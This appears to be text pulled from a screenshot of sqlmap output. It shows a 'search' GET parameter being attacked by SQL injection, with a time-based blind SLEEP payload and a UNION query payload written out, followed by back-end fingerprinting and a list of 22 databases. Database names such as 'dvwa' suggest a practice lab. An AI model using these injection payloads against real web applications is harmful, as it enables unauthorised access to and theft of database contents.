 C:\Windows\system32\cmd.e
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 4112 FROM (SELECT(SLEEP(5)))KUUY) AND 'cDfd'='cDfd
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x716a716b71,0x644a474367666f655a626278546242636c5a4646524f577567654
1446d59624877506b79634d4d71,0x7171627a71),NULL,NULL-- -
---
[20:03:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:03:06] [INFO] fetching database names
[20:03:06] [WARNING] reflective value(s) found and filtering out
available databases [22]:
[*] challenges
[*] codeaudit
[*] dvwa
[*] genshin_impact
[*] information_schema
[*] liuyanban
[*] mysql
[*] noteban
[*] performance_schema
[*] root
[*] security
[*] stu
[*] sys
[*] user